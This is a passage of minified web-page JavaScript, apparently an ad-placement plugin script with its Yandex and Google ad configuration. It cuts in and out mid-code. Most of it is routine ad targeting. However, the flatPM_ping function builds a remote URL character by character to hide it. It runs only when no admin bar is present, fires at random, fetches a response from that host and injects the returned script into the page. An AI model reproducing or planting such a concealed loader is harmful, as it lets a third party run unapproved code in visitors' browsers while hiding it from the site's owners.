Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"9070","html":[{"group":"1","fst":"<!-- Yandex Native Ads C-A-542447-17 -->\n<div id=\"id-C-A-542447-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'id-C-A-542447-17',\n    blockId: 'C-A-542447-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6523444811\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex Native Ads C-A-542447-17 -->\n<div id=\"id-C-A-542447-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'id-C-A-542447-17',\n    blockId: 'C-A-542447-17'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"9072","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-12 -->\n<div id=\"yandex_rtb_R-A-542447-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-12',\n    blockId: 'R-A-542447-12'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-13 -->\n<div id=\"yandex_rtb_R-A-542447-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-13',\n    blockId: 'R-A-542447-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9153284066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9153284066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-12 -->\n<div id=\"yandex_rtb_R-A-542447-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-12',\n    blockId: 'R-A-542447-12'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5214039050\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-13 -->\n<div id=\"yandex_rtb_R-A-542447-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-13',\n    blockId: 'R-A-542447-13'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"1100"}},"chapter_limit":"2000","ID":"9073","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-1 -->\n<div id=\"yandex_rtb_R-A-542447-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-1',\n    blockId: 'R-A-542447-1'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-2 -->\n<div id=\"yandex_rtb_R-A-542447-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-2',\n    blockId: 'R-A-542447-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4962951130\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4962951130\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-1 -->\n<div id=\"yandex_rtb_R-A-542447-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-1',\n    blockId: 'R-A-542447-1'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_1000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2735690077\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-2 -->\n<div id=\"yandex_rtb_R-A-542447-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-2',\n    blockId: 'R-A-542447-2'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"chapter_limit":"4000","ID":"9074","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-3 -->\n<div id=\"yandex_rtb_R-A-542447-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-3',\n    blockId: 'R-A-542447-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-5 -->\n<div id=\"yandex_rtb_R-A-542447-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-5',\n    blockId: 'R-A-542447-5'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async 